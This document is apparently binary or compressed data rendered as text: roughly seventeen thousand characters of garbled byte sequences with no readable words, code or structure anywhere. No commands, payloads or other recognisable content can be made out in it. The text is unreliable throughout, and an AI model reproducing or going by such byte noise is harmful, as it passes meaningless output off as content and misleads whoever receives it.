G}B�@�+pQp�.�[@�B�V6�]�l+�kR�.��.�Os¼����5�GK4��S4�ap-YjR���ƟQ3�E`�%��epg5+��8*)�aj�,�Ξ0ΐ�A��'3�t�*Kk-e�R�',�Z�Y�H��%p��$Iъ���	��@i4���dgj�,+k	vq+ir��d��o�b�X�&x��%�cK��T[{��1�-�NsϽ|�i*��E�T}���c�T"��+M˷���d��k�ό�x��&u�`Ry���*�3PU:֘���tK�L�z*����b\�R�j"���.V�$���%*��(@ ��bY(`%�5�|H��n�j�XaΥ���G�Dc�����<�W�*��)"�_�n��V4#Z,D{3~#�����{H;\�8��	~��֥-��Nx��T���f�U���g��a]Z����(h���Тdl׽�.��ո�lQ�HEy�Ps��U�.)3x�m#l�[�n�݈���%I4p(����lu�I{!��,"l݊ν��������&8)�E=�����]R��mE7�^}�%���<Z����%t���8!�܍��n�:�R�d��/O2�����ա��OH�Ap��(+
Ȏ[���L.�����2� �k&�(���g7[�x6���5�X��`�|5�E�4;l�X�au���,��$�o]�%��m&}rS]��w���}�c��?��(�!~�T���.E����.������.�Hj�'3
c'$���t�bjR!ZR�.0�Be���OrD/�Hp㞧�x�H�h��T���(x~.�C���X�&���Y~�Ax�3V�FZ!Y��.Hw�b�p��(�fꢟ�k����jH�D��DF���j���ΌP���D�/�l�Fc�LDa	"���������.I\�î��P�D�������O�ҍ%P�'6`'�=���J�h,3 /�Y zD%f�LZRPA�H8q��#(dl=$g0brd,����DMQ���&�M1Tdx��1��F�
��0#3@IZ���P/��ʰ��t�f
W`J���f���P��8�ꌐ�쯣�L��p���������z$��Ԇ
���/��n�	j���ZQxBr>-���gH4j~��\��B���r�,����l'�Y�%-R	�Q\�0t"tb 8�g�E��0d��~�WRҼ�/iz��dHP�w`H6��jG�� �lD�P�����u'(`/�0��kʦl�h�Q���	��ڑ�nD�O���*�Kw�Ε�����D����ܪp���,��1�44�3�A0L�'����棩8� 
*"1�3<�/Rf�(�3�f!章����kSp#7q��
#�#�jHjgzQ1 �_�Xhd'w��Ĭx.i'���D� D��^��̭�P�����g�H(��*���pw��vpF;l��m�pΘs�o�X���H��V��LC��.�1*��;,�#���N�C� 1C���>1Т�lE4��pK�8#H
J"5�093߫"��3���,R#�y:Ӣ$fg��&C����G4�a22P���Bm$���nS�:
(�K9�s�p�9�I�	�ӕ��w�9u�x�(M���4�F��7	�*��`<���-���.�*ǎfHD��3KQI򶒊g$'��@�M	TZ*�gbGN�)14!�1��j$�"Ԣzh��23�H21B��&�%=�WZ!�Z�6�KB��F8����p�E$yX�� 7��`��x���;ϳV�r�\5���PuG�1-��<�Q�h&��.W�s��-cX�q=�2,�*�ٞO1�Q���5>�Ǣ�����07IeLCw�x�
��� ��`3�j?#s1��� 5H 13zoAS�3�&cG(dqE6՞mX���G"ˬ>�憐�� 
-VH� `i�6w3V����(�mc��Y�b��\4�Xi4�����H�V�s,��f�0.�w^UY�2W��<��T����P��O8	�}�%F�BA^�M�u�B�0�5E��j��&Rj�k�e1�G��R� !Q]��(��&F~��|�vF1"�C7c����1i8U�wVaF҉�XaEq�K�V��c+�E��V��rS6)�����f��v���)�Y��g]�(kEusOHS5W�,9*�F��Vg�uϯc))/:Cx�-�i�+�?�m��B�uE#R=)��vZ,U���y!�R���
J3�i6�,u	r0��Zb%UqZ��L�&�h܋�
3Vi�%i:�aݫX6U@T�EraWw�Os�ԭb6f�r/(��V_t7ssU����G5�tK�cugW�:�+��Ҥ��YY6�;
)�Ձex�. |=S�A0P�6y�w�72��j�ل��F�6]6PǷ]��|Ƿi��l�f�ԕ���j¼T$(|�n�WyJ31Vs[�nHGD�>���bwEWr'�'�rO��qX�Q�i�cW�oU+�cW�)���c)	�Y��pdy�s!��u�EG؁k�Wk8��w!�>�LH�
˦V[2?E�AY�r̋C�v�73*S��s1�3���w��y!�o�
�RFEL��bXbP0�8���ֆT"�� �Sq7@C�gbA�bI�EU�SW��8���F�'9��R���A7�t�i��Y�rqv���bxg�I��Kq��%ٟ}�c�TiuxZzHC�M�y)�MW�M��ET�Wd9z!R�M�آ6i!�w�lS�)2|���@6E�P��k{qy�يG�����`n��� qGDE@�XęaY���Y�ęE;y�!7���m�V����.��c9�y�3xU�m�����ue;���Y���z��y([y|�#t�RA��>�עn9�tz`]h0 uhV�)�Ԙ�6j���Gy��6��+H��G�1>F*�6�_U�٢�A��F�O;����6��@�*p`b��Tr�Y�q9�Tg{����z��Y�Xt���.��:W����s���	�d�{��y�;�	�:����A5ҘYh@+Z�����3�zQCW�]Do3O���e�#�@�{'�4�#Q��B*:*�M�F�A�A�}�_��ۖl��z�+ITSoqD�����;u��;��xE��ٺ�Ɖ���o��Og�z��{��Y��:�#9;���}��g�Tk\�������,z��ujהʣ��7˲�Q-%ܙ	V� ܤ9��x�o#S�9[���%���Af���w��4�**"����6��h�X�G~�����q�9���bq��3�t��y���TKU�}\�%�-���b?\�'��;���VK����i\�ow2����PԘ�|�w!�\m'�$�D}�_����<p�^��{��F"�<��T����c"J�P~�]�M;�*����5!-*� �t3uY�X�{ҹ�B��9c�����ړe��i��q�b��sw�']�
>��Eg<�a�F�Ӄ�m|ҫ�i4[���z<y���3ښt1ɴ�yC����F
3�-Jl!�E��{1�5S�KS��h�z��E`�Ԗ��7[CaJw	4�h��a�B�����qS���/��S}�?\��"џ[�ݷ=�F��/��C�ԝ[�^ɣΟ8���Su�q����A�2���N-�Mm~�?1?m�'�P��<xP^5�O���!�����ܢ��dS�"d$2& ��0L�w���{�2"
O�ׇ��3j�a�� �62��@�& �^q�َ���X����+>�I���'�����qq>��Ϲ6��!7չ>�z����x���'��Y�]�{ɷ����_�m�t���n�G�g bU�U��jժ�	[�2��+W�R�r%1��0���"Ǐ@nD`J��V[�D�pLS�$�R�����t.4�*���<[�r8
��OK?^,�T��O`e���:�J)����X�be��*V��E�l V���;��Y�|���-\��Y��[vmYV@1Fk7���XX�����g����cQy��K�/�ӪI���Zu�Ć۶�`o_T��i��-׈<UI�S]�f*�7o�]!���ϟCWYP�j�QK��*���7R,~qc��.[!��ҥ*�/]�e�Q;	���|��+�o 9��o�)��Ubu@)���*	��f�*a}6W]h�(ʇ��xk�e��q-��g3~�[q)��]��Z}�6�Y��r��n=I�j��u�����jT�WY��՗c��_��&�SAQ�@Pŕ�rr2G'tMI\uk"�
B~n���]$��4�\��N�gI���@+�Gi+�r�K�����T_+��A
��i�u�	��ɀ(�Yhf�2��!~�`7�XVdC�8V�CR�⌀��e��yؐ����[�:��^�]��::����=�חD�x����[\�r�j-�;�am�mH��u-���NMD0�Aqd^Tm�I�\�*��Ѐ�P*��7
o���D��Y�{�I
�}��� K�7�~���}�^r�t�Q���љ"��(^x)����X��!Zj9�\����[%b�����5��a��ɢh�����"�U&+�c�.�Wd0��Z��v�e�x%+�);�Y��5X^��W�h稡�y����<QP�BG�|Ƚ��}ԧ�T1K�ר��
J�h�����$K����1��J�<H�� �F�t�Nz��0=+���Z&F�����)	xoZ�M;m�߳�,ic�����fv�$��#֚E]W�V�˘(\`J���n�eZr�Z�r-Ӡ�1^zL\<6���I#�h��Za�� ;�CX�:R���i�C���h F�u8r�|�#�� �cI��R)�T+b����dc!|\��1�g r�sb7���"���k\����H�)�چ���E-���4S���eK�b ��5�ĥ��������/���R�{=	ok�Z��.Ȅ͌f9L�X@���6��cD�?�P.td�ۣŠa.��0����:���7��BJ� �,D@�k��䄒��d��∃ऩ��B0���t�e��� ��Q�̑*!@��2R����:�c
(,s4�\� 7E�N ͫ����|T>Q�Gn�[!�@Ǭ�E�R�@�-d	�Zk	��Ţ �.�[��2PJIY�Z�X�W�t�%,|�+V�e�r�`3��b3W��=q��(�D:Z��"G��K� ��q��J�y+�LR�r�K.��	����i�Jd򕌝�v ��v�B�T�_Y��NJĤi�B����y52R�ZWSEc�Ǥ�-�o�c����M���ׇ\D/�<]��+ �䣼��$�^
Y�	&�0	�$�N��9��k�R��v�7ɩ�3��2g0�rM��)mY�&W� A�P�LP���t {a���ɡ�jDIb�w������3aV)e�ux2��C1 ��y�c]�Hvn�Kӝ5�������eEdQ��=��E�U����7��yFZ�2�7I���s��h�.�m�x9�����R��Z�kc>4��%/��K]�**J�Q�r�0��ӥ�L�9V�`�a���CZ���n��M$�N#��e�^qǲ�^�R�mI.Y�JU�
1��p��[*$�9��x�<
Q8�BG��;�Z"�ph<����V��j1�\3a�FRHy����u�imX���WY:ɸ�Aړ����7a0i�zG�����u��e���9�;��A�Z��^��긲x�5|��/Y����"��>��O�)uݘY��~&�0
�0dx�a�T���(�lIRԌu֊zݻ���EF��XoQ�}߳F_�5��V��Rm6���f�����O�w��<�Ť�V7��Qi��`�5 �K=7Tp�=��w��8��yvr��R)��MD��Y�|S��>6a���k�g��o��5�AX��yw���Q~�}e+a�5a�lL���aԏ/s�i^��/�·�xC��U~ݩ���7,HZL#9L�z��0[����GX�򦑉��o
�IW�<��5��D{\&u��}늡�����HQ���9K鼝>�y���r�Ȭ	��ۺ!S�5\UAݔt|�ԕI}�ײ�E�e=i��wWt�k�e��9�VvM.�̽��ah�V����f��4��T��0gh�j�D��/޾d`��z�^n����@t��Ua»oC���o�D�k#�F�A$�R�U�n��o�#ow5F��$��z-62�sR�j$1C�2�k�V(�
%m�f)҅)-� Y3Q0�k�B)/� .ÃBtG�AB��L<B����2�Vu9Q*�Q�1��ڇ_�u_1/G�Ncb��n�H��Y�cbw���,Ur/"�nhx6"�aR��#[>��h f,�gZ��x��wxDqEO��+C�F�%{c�Nh�y�42"g'"�&��B�3f�rA�9-�����_v)e�U4����@]�bl�g�>xt>����G��K�:�4m��b>1Bc6}FQm��M�>za�q {|�)�4j!&{�65�A�1"iC ��I�UF�6$��F �n ��1xha6o!���n��~�]�Bx�Q��>j�WJђ-��@k�F�g����jh��y�3 �JC �T
`!e�3��lXVU�Se?���{P� 
bt�ȋ4��S� ��~R1����KBuVQ�
a�<��m� W��q `��o3�>��W�
�h,�t�/ג�����"X���b�GR�8b�&/"O�Ww�qy��${�?�FP"#�IS�dr�~F�Fq�b��b'�R������R!*����[<��˖���;T�I'�D�l��m2�t�ǃ�gDfƌ��DC� Sד�wM��K�<��]Y�VG���)��ws���w�nFP��	���8>"�s�G��4�v��F��P�C,aӗ](����Wn�	O�gdg�q z��9w���xJ3!�UK�0�S��;X���2/|�HMZt�X�9y�9iD��t=�D�xt���f��3<A�g�eQ᱔T�M��j攖�uday��f��>��kY�hWs���N����]8���("�xh���f�ǖxeO�$���J
$���xF��I��d�(
�QS��<06'	SB%C<h=F<9�J�������J@ק2�{�:E���a�;��״��`3~��e�3��M]&^SD^��uj&o�#5A��[��qݣ�JԀ�%"R�@��q�h�"ȣz&�gĥh�,�hO ��NZ��+e����_؏�4qɢF�tw����$��i� ��"7�.6'�9�:��&<
��3@�����4�L���`3��&��}
�/y�������?�1�B*�f!YmG��TȔ]i�Ni� b{��!���`X_�Te�?��Oc��ja��Ft�;J~�wn��a�i��yy����5_v����p��jĕ�hg���i��bn�ZqE�T�%P�[���s&�*|;��s�����U��gV�4�BQ0�:�@�CH�� �F�(zK���Q1Wǌ+K�mLC���bxF��n�����_1L"�`�҅rHSb�Gy&���F^ɀ$����nd�չ\Y��o�l�f-|��r�v�;yt�"�=�Us�P;r�7�
�j&GS�b��1�J�:����{Li
����^��3Aѵ�e���{IQ��ڡ���E�*�aͨKa3GA@]&u۔t�=N�D�H�U�_�iD��gF�i���%������̺v�ex�~ģ�	�����חת��ؤ�v7:��җ%���5�z{�� �`B��j����j�� ꑵ�ý���5� ބ�ކ*��;I0�A�r1� 4�Y&Eب�֓v[�"�uKuR1��a%��d"i�
=0^��AVO��47�=ٸ�`��∄����F����I��{���qx4�_���ɹ�ګ�i�#5Rjj��b�{A"��,�٭�Zx8ױ� ;c�5�M�0oځ!s@c0m0ӱK �: �mH��L�<"�$D�BQ�A��)U�" ��)aƷc�U���*ju�+ -�1�*��I!EǗ��edF��Ǳ_�5���\���~~$go�Ǯ��L"�)��k��Z��7��Xp��@��O��y�g�"��u�+)QN0�1K��4+�7<c�����i�����ę#SĬ��T;x~�"�P���u<C�|^�ueF�z+^�g�'�*6�4bQ�є��v��h���8�g�J�VJ�(�Ǹ�~{�����j�qֹZys�K~폩:Fu��!�F��-CV�)\�jJ��cωB'�;+Eʬ��|S��A��&��P<��L)�K�j6fg;<:̲��R��#Cɘ����<��>
����3S�S��� n��h��>�Dɥ+�*���+:
�"��wO喕�k���[_���&��O��=-��W��`�gb�W#�n�fL������<�'�q괿12�Q(�D7LK1��e��1��[�p�0������8�
��2� �����
a�2m�;8�����m	KE�!u��
��HQn�H��iD5�Dj1�z�n��ǘ;�vY�8�F�܇������-ǥ������+��o`�7�s��ͬ)L-
�y��:�p��s;��	:N��m�+c� �ͪ�<=��*G˄�*���Z��U�:C���:�ޤK\�^Pש�u�;�^є��m�)��er�D3��Qv�ĝ떏eJ�+W�Gp8��>��u�=�ԭO=~`X��j��������$'ֹ<^m��#ܳa��X�0V��� (�E�=J����,u8Q���4.-T���)��(36fO��<�e���y:ࡌ�VY�#�͠�� �fn,����MS��d6��u]]�n�Kj��ǻR�]}����\.����F���׍W`��J
�4�as�Q/����$��8� c��<���Na�S7���a9CL��C�&�^`�
���E$����(��	b��}���S5��#*�S*S4���%����F���-�\�֕6!��%�~���~yTGe����k�Xh|tb����\�o���٪ޭ�\A���aǱ�R�rV��älѥ���c0F�1�-9�ؤ�KI�2ʃ�L����ߧ�<����j}K�F�I�34$^�^�CC��&��>E����;oƶX&�R}��N�p��c���W�w��g�'� W�w���l�b�K�iYi��Hv��dW(S�z����Y�<�=;��0%
ǔM��vj�e��m �*�+W	D��ɕ�T�R5h�`�+��8dj�EW:�Zժ�T�,\�G��B�jErUK�2�L�rfL� V��
�(UL5��(P�<�@��V���"*A�(V�@�
+�V��5� -SM٪
 ��U���6�
��QQ��J ��/_U~�~E��\�h&L�p\ǐ�&��v�c����R5��)РE�ʮa�����x��\9�1��
q��}{"n�2Ft�;�D����;�C�*��&*RD��|���D��[o�bn���l~>� � ��/YR���Bs��ￜdJ%&�J���2��Q�Z�,PN�� V�Z��RH�pC�8�p��ʠ��(����,T���2SSp��(K�0%s����Ҍ��(+�X3���Zȷ��
���2-.+�jk.(+k�%�1	hl媾DQ�7�҈��S�7�xk@89�Sh�4]	�8�R�́`Z� T���ZQ0��
tM���m"<��h����h����/?�R���X2U�Qo���Va���T�����+�QD��	��W���p�Iᐔ]t1 V�T�/���3�k�3�:�6�0S��-��L[$S�6��`lִ#M+EI`B� ����Z��&%� R�"6-mh��tS/8ܢS�7�{(�9�I�TJY`�@	i'�@i�� 8��25���p�NP��(T�r��'�jI��r�O��B�iA��b����_��K�²�U\�m����_geD����*�h�w�R{+p�~,�%WL2#�Ҫ���u�Zm��W����4�È�[l|��˲����� ��|��V8��$(Ј$5�t?�+0d�BhPd��Li��*�� Mؼ:��s=�����B�9'� o<�Rվ��Ii,j��
;�i����H	��{�v�A�]�e�u�_�~��ϒ�p�b+m��Y�밹�L�t�8�%�\_!�W���Y2� �dL$��5�[��@$����R�@D��=�	t�+u�c�P��@?������G��!��T��-G#!���h?+�@v� ��f9aIL,@�W�eZ���x��	aEj��4�i%)�IS��ĥq�ӑZ��?�K|˙c-��+wt̴(+��h�_���g
!�f�W�Z��B��FaS��x���"%ABy�h$��z��D�6	"nROZ���P��L�"+��T$!(K�p�B��.+��c<
|j!)��#���&R�Jޔ�
���-��ڄ�bš`e��B炼�4/�():�[��˼�(e*K63٣/�E좋�ZC�|��V{_�,� �&sM䗲�l��]0YIU�����B:���!'�{�W�5�lP��V���Ч�����SC��,P�q|\ҏ�ə���^��<5�#"e�SŨ��)��UZ��]hEQIW�RU��5Ad��$$�PO\%$�Rÿi�f���#���H�H�Qh����o5�Wc��?��FJUR [�w?j�&)*X���=�HuX9���2��<e*b���6�0�*x�
B��. c�yD��V"0#aJ��ӒZ�$3[�}j��w<Q4AB<�-�'c
V$��m%0}�Uxy�Uc- hɨj����;�|	Qxu�`5D�R�4)�1��Fa�
i�D��T�2EhY��%2�}�g$���0�F�U0�D�2y���d�� K>'�\%HU;JԶ�1 LZ��Ċ�p*��ʐ?7ģ�tF����g�lOU*:�崚�k}d���Z�{XL9��-v���%�����
��BZ��:F��B*j����k��B��d�6Ζe6z��`j��k��s$�L�6����hen�%_>\Nv��F9�e1(c����<�Y+N��B��N5�Y�]$a0�\s��R��ɵ�M�3{���%YO+e�TQ&�V��%2��9ϩΣyǶCI�%p�e7�A��P��>�f��(K��uXtPG���5X��~cz��[��u)/�г�K�iA��;��T�pS�M��M�?�?"64�M�R��S� *� �d� v��q?KF���F���E*���<t"�F�l��г@�垔\��(*�T�*�M�h3��M�6��.^��cJ	ɫ�IH�ZѻJ�Ta$�ٮ/dm��;kt���f�z_p�<���Zë��m
��&﩯T�Z�0Q
�&���b���>��� �5���W�B���G �f��h�\�{ `�|S���g2me?Sޱ�*t�:����\"�U��$Y�I_�|_W�:a������c���-p�oC�c(����]IV�_��f���^�~d(���ը)�eh_�Gy}fHH*??��ki>cv�<��L[����P1S��c-���(  ��&��-U8��PQ@VP��(6��a�1�?���	�ݘ�sO2KɈ�����Tk�f��؊-Xa>2�;+Ya��b�*�	0�)�>�b�%�d!�� �`�@S����p�{4���(�A;@" %�'���*J��C����;�R�;;�ۑ<!��y�ASc��<U5��C	=�0
��x�UP2�*U@���\C��I2J�b:�I��"�":���裏�%� E��T��(���-
�8 U�/2
�����`!�H�㚷#
Q<~�Ψ��!��A<��?;0e$���&&a`t�H��C<�B;JG��	� ��+C�8�c�+��y�ؼ�\�D�
,%�P)�	n�� ��
P�f��b5p�]��U�-��A1�`��\)�YA
:���D�<|�d���)�I�P�2�!�1�q���)�Y�1�H5���6r#�H
#���+����)�v�w���(�°40��?jú�$�Xu��"�������C7��7�ӖtӮ����%Ъ��0 �,H��V�K���{��|���@��8R`�(�����h���胉�B� ����˜ڥ�"ł@�k � ����"z��Ҕ�A�D��^$J�)^T�	�H:������6|$�lª��
�g,��|�C�Q�.�/�
Lz#��,���2��'i�����k�$�T0;��=4���{�JU8�<���$L�4L��O�3̂DP��� %���KbP�D	����&��@bD�����H�3"�R`&� ��<�H!=���T �܁Ic#�����h	�ؼ�X��Q�� �eB��&��P�t���BF��k\Y�b�N뜋��A��!<��(����ո?��+�-��`��7������$�L��ρ$�%P��T�s!BL�T�C���@���z#,���	�s��������^#�7iE��� K��1՞�8!��������	�9>�4R��Q�L\�1��Y:ik/������Fg<�����0�3���0�ı�tc7��
��2c>�"�`��hM�L|���ư
{l���mT���МiT5�z=P��ú(���I�H�� i�"Q�H)I��!�!��؏�!�ι^��MAA����U��U�(	΋T��	�!���V�ԅ�&�R�������D�R��4ϰ��lQ�=��k�����"�8�'�?�$�{;~���̳D7�<�y�T�*L{�� -ȅ�Y[���E���S"ڂ���հ%�`N�Tq+�4|�ٝ�{\3���ƥXj�K��`z͉X�C	���əj�<�U��т���`�.���T�!3+V�a������-,�%`�2	kD����5���!��	
�E>;�~Y�����E<�ٯ}ڰv�3����,BuhА �?P��E�ѽ�����	��Suՠ���Gg궅���7���V����=�������E�<��콄�-�@����pY����'"��}��bX�"�̢E!h�Lj�T�0
nѮn�)��<�����耆Z�Őfq�
k��%au�U,
s��,�l�{4{Lt�,*Կ�W}m[��׵�byPB�bC�LI��U�V�����T$��
�Q�:6�	�2TU�� �豏�M;��&@12d"!�ȏ�4�
�ŕ��$�Q�!�ې\� L��9��B�+��J�e�N�"Z�\����p�:]4�J>��NvŊ{
�"���h�I71��+�EeL1�ɳ5[/��b�En*`$	�C�Q���P���`L�1��{ؓi��:�|\�K���!�$2�E��	��%�j!%�d&����>�`]�M%d
a�8c���I�Y�Z�b�8e�*
\��M����6�릘(b��e
h+��)�#&Ѥ�j�Μ֮m��	��G,^_���0_-._��K(۴����\����(��
Z2�n�%�A�V�=ܩ�{��j\Ct�_RĽY����͡��-bH��\%2�S)�����Q�A�)�7+Uh]$����am㳚�iK�+�T1�̣���3:!U��m�"�� :�<���	��[�xi?{/T@� yM6�6�m۹PB�����U ����Q���
�T����ӪaR�� �z����:\�]�z&�NQ�T���#��T	Q����<���ѐ�����E����3V�B7�d����S��D����n��=���m��+�X ����қ�V�j�Z��l�f�)ГX�����}p���-_@�p�.�˃�T�Ł#� �N�_]�**
s�	�8Žc��)� ��j�&"�A�<��!b���{��CV���Ti	$M�2a�:���^a�1�5�U遶�tS�$¬�	���]To.�E�#˿3t��{�ݰ�^�h�1�s��$+6P��E�?��(5_~�����3���K'��(\|�U�Y��S��)�tA��4���UrES
�%{���#Lw|��L�B�CL��.����#�U�~�M�.�C7��U��o�r
��ܶ�n�F������	��,?a+B �K��3��7,�啾��	���O�X%@w1W�W���c�E��f�ܺg�%�5f�M�8�-|���Ɋe�_��]��L��Au�:�R��zM�8u�`�`�6�<�����@�lG��ђ��N>\�c���#�	��1�������d�y�$����-)��ɴ"��`!l�KϾ� �]9wgpB��R�p��i�
j�e�t�f�H�o�j�ҟ�L���.򴕩9�)�����Md�t�4�&�AlE]c���A_"S��7'��,�[/�$tӑ�>�"��ɤ[���Y��U�(�|�3�Y����ɓPB��:�����Y�xi��V:�-�0� Qt�\�
�<���2��/5S3��$)���R������p�`�Ь�_Z!�#n�1��� :�G�S!��S�����wGܸ�R%������2�O�
q�O�^<:)�E�X�jը�(L�P CC$hp�*��V�Ȑb+W"l5j�HU%OJP��(S�D%�2�J�&'��)2BIU\�J��Ql^L��U����^��1�өL�.�
��UQ�:��U�إ���Z��kS��ҖU�j*T�Z��q@��Po]��+�m*g�:p� U���6��1`��3�LXr`����ZY�糄�>~�v�٫�n�k���Ю�eJ-o��-t���#�V��	��RF���U#F��#4���B���W��xWL8�.I�)G��鲦���U�G TU�Q�q��RNw���Qx�WVU\pU�[=%�W��ThS���\�5�l��7� W6�Z�2+��]l���Z��|���Ɇ�+�%f�_����ch�v�Vg��Jc>�h#��@���}֣kP�F#���e�_%~xQ+������y�M��x�AG�@�P��ܵ�y��Pz�8]v:�F�шa$G%��A���4`N8��L����r����(��w�M?��SC�T�P�-� V�IE�RaYkV\�f��a��AG�b)[(#z�Qp&n�Ö�l�t�$�42��e�6`�=Z�cV&6ceT�YXe2Vv��	V%��h�L�Vb���v%n��r�tk�&�p�*�wD�$Js��訟��Dsw1u�g(��y�GGQ��!JTJ�iL1�JB&8����S���G���@Pe�W�˔��.�m�2U1V����y�-����1��
���@�(�  �i1�Ze�MFe�f$e6��m���H�f�	)ػ�b���d�|�F��{c�rA�u�G������V��$�Js{�g Ǉ.t]w%c��*�j�tU̧W�����C1��I���'E�	�_�E�4_|�w�3ü.��;� �PK����U�aAVG'��ŻxZ��a).��/�c��6���v�ed����f��fo4�W��&��	H~+f�����LhB����<��-X��A��
�O�(,P:��P����N�8ǹ���!}���L�$�@=kr�#&�h86�ψ���,�z�R��U\o,M�J��%*�jDs�g��E%XB���g���(#i����⡗E%���l�e%�-�[KIґs�z-�H�i���-�mF5��!����AJ��ǵ�T7�Wk��Ɋ��!�S#H<�9��.8�M$ ����.��r��JQ��s�U��;I��.�H�#��$�g:���C���bȉ�{L�0�L�+��$ظ�}��I����R��\�K4�q���QO�#`
S8t���Jҏ�u���k[� '�T�?Z�~ld#܂�%=f6o+M�>�dA3ij�yh���t,";f�HA
��%��%Kc�)���a�Mp�9�u%�àHj2L	�ăw(r'�""y�1��3me�QC�&�&2�{�k�Ul3��" )����ȯ�Y���*B!�,>Ȃd�.��o}����7��s+�Q�_�yW y�\w�@3��j�\V:M��z�+Q�X��[c��eA�Xdt�{@�"���/e�Ke�"��H.��ғSQ"J��@A��T�lT��ر��K�煭K�Sz8�M�}gT���rH�����H���$��;;j&m�f pQK���T�k^�Le޵�;�|�q���.�R�\��cDu�yP���l�$`�X�3I�h�'�4"�`[�Ȕ5��<#�i�>�"Q���}I�T�R���-��H;����$�KVd���".R�R��ݵ����c���YO�G��PEgե��ؼ�x�9ƆKPZ[���p�#��6��w����i�'H}%�G�%lD��G���G�t�6I?�F�ي��B.A��_g�K�*���}dD%[.u�X��x0E�Y�Җ�2��Mi�Z�^Q$�<�TM[$ޱB&�`�)�T�2>�yO5�<���-�A������|�6�2����)BY�l���g5龅!�ESI"
 7�ul,��F�b���������D�|�V��E����W�����q��Rvg�9�Ɏ@*#�����䴬8 +�����֭fɪo	KP8
��[�X̒�ٔ<��y������2�L��\�Ll#�n���8mM-�Z���mmN���0�'l���HЛ�*p,�4�#�c�����J&nQ�k�"JYj�	5g��>1_��x��;�׊�9Н���\A��O��4�,��8�$�@�I � ���G��Y��C��&�jE��\����y�z�X��Ʈt%�a�[��|T*����n6(r�[6p��e1
�7�m[S���Vf�S�[��<��d,��Q_���Z�ף"�6��Rf����"��+F����;�nѬ�A�;{��,ʝIG	�yL�ā̟�Iq�J�,�4�镚�e�����D��D2�R�l��=WD(�� E�E�Bl��l儎���V�[N��RTq7qԲA�Z0�ҍH�}�ty�oL�FP�ӴO��QF��H�A��(��`��B��$��H�]�ܴݍ�b��I��K���!���F8�SxE������a�PZ���qL���u�3�8�x�Ǒ�p\�|J����H�$B����+��(E�E@�q���¦�bKȖk����`
��,��)��F����� t�t���QP��X�� MC(�D����fP����F@	�5�t��ϓ\�%��PF*��6j�=���nL@���r[�U�G�Q��^���Dp�@�a�-}
#�ؑ��~�lu p�� `(�[d�@�ZKQ���؊� �� �y�U�Ipl�uM���m���vm��a�59&RLQ��LP��XF�$P�Mֹ_e���_	P��eDS�ݕ�ی�%�a�AMk8E�tDJ^Ƴ|��x�5-Ӳ� B�X)ʣ�ԟG��X&��\�S��W��
c2��	�K���?����T�m
8IM�]U�Mvi����7�"4U�ع�l�G�a��YQ �y�H���2FVNF�8�5v�2�%���Sk�KyV��� 5e��]�˄�Ƿ]�'q zY�M�f����=�H�ewP���:����;RNN�NGĩ�^��^>�{y�K=[��\0�h�J�mHti����9!޲<I�1���	�_�P�.�#��� ��j�Ɛ ξ�fc9�M�|Ɛ��t��MY\��L��V���u�M�|F�i:�d��>�ez��ĕ�@�N�QLA�� �qL��C�D���ku�����(�)�I�Uh�1�c^ɷ�Ƈ�e<Nα����P@���P D�.�D�UY8r�!Z�?=i�Rҽĝ��M��� ���`�%��_h	�g�=�!}�`��'$�q6&/��TB��F6^ǘ�H� Zg�%KU���M��q�k��D~ޫ���B$����e�;A�T��c�$���q8�4aI�R��@��H �	���L��$�I̤6���t����ݑ���j�Kh���e���A�&�$�h��ThE�}X��(t�k �Br�uM�m��h�mQ�=�b���I2�Q�qr�q�F��j��ZK��Q��y^l���mR.�����a�7rߗ�X��[�a39��AԣDS稩MJ|�����鸮߻Y�_�~��$ɃJ�l$R!�U������f� @+ ���j�\p�cV�e�tq� ��3���P��y�4����`X����*�}��f����k����є���b��k�p(a�F��k�b[\��L�G�B*��1���p�F���+@�A��l�26��K��E�T�`�Ȣ)�#��k���8r	 ����߅���mh-�f���HGLd�koPު��P����2�����vb�5���-�i�;�]�.�u
�^"ɡ��\�X��D���ւ��Xf�t�M�}�JH�ǳ6!nnA@�
m�zt��K����ON��|���d�������$A�YI|�E�"��HM�qWS܅~��Lx��x��t��6�b'�h'(���j/��v�b��i�]Rl���#")k]�r'��F�VIl�_��lꙛ�o4�W�Em*S�@r���Iv� 0�+�m�B��H���Ԑx��I�i�5�!������F�|�v� Q���͜c+ �)�<b�@;Jop.*�V�-�%��6Jq�j؞��Ro'ħ )�*��X~�b�kaϬ����ٍx_CYF�X�t��
@��2D
�P�У��A��H���k+t���*�C*�����:#�2��cmc��46�a�f�*65O�an(��(�K$��}��'*?fq^αrbCw��M���"����v�@���^�.?"L��Ŋt�@h`��Ci���_�Ѯ�GF��3��\L��8k����Q�JDR{�@�+��Z�BqMn�=ߏ:��=͆�ɿ��TV�v��T��D����$Q��\Iw�%�ڭ�
�]���ᡇ��q����D���eD�����I0[,��R��g�nƆߊ�zW�.EO��g2:���)�S�huwD4�{��=:!w��G�B
!�ާ��W8��ؙ��s�M	�����i����j5}�O��O4���E�`*Ѫx2[7���!�"�{\�7�/p�5������G��N���u�L���2���^��\�3��_U
�� �~�M�U�a5w@
!���C52"SC�D�H[�6A�� �s�Ve	�_�k�j��˃	/�*L�������i��f寶�f�`I��X3Ʋ�#�^��j|�	�d�,W�}�Ԉ�-G�ĵhݦ2y���`1J��b�7�Yq�7⬾2�nh�6�E��<sC���F\��w)^򱳲�z�T�pj7pEd+��9�kI<����FI��A��� 7��i(�R�H��j�Zrց�3ˢT��$ɀ��"���2�S�Ub%�����F6�f}/�y��z���H�H�^K��߾o������H�k��-�qM��&OX�>� ��ň���Ix��9�i3�O��x���0k���"�V{aO���wW��c-i�����h�l���5�q[Krru�:I�����t��:bw$�X��I$���Q5�j�a���e�1�"�Z7�I�F��m���#�_�z�C!��=���$�eHy������)ؙ��
Q�iC�r8�̙�荍Zt���B��i�U���V�����g�3�:�QṘ�b��Et+�ZS�=̍r/��Aӷ������u�����(�m��	� �����q$�y?�w�;/�}���#3LF�2��߷������Z.Ji�8���(�
��;����@+���*��G%�s� ����ď��!i5�O!c-�c�8�%3��s�LV��(#@ <�/��x?ް���#�['������	+coF�r(��R�u�=��2�����-���?5�;Rޙ����@H加�]�r5`�U�R=\���VGQ �j�V�@�RE� �U��
���*	�@�5�B��#H豃*��\}R�A�P����(ӣA]ue�APJ��b
*P�[�Zm�
hֲ�u�T�SS�*h�p�@�u]	T����V�\�B *���L���J+��L���ŕE=�L���ř9����@g�1cjV,b눯[�T�S���8�8*��ϣ-��|ZT�ԦE?��ѬJ���*}*AW��[}�ރ�.����QF�Jo�b`Q�D]l�j
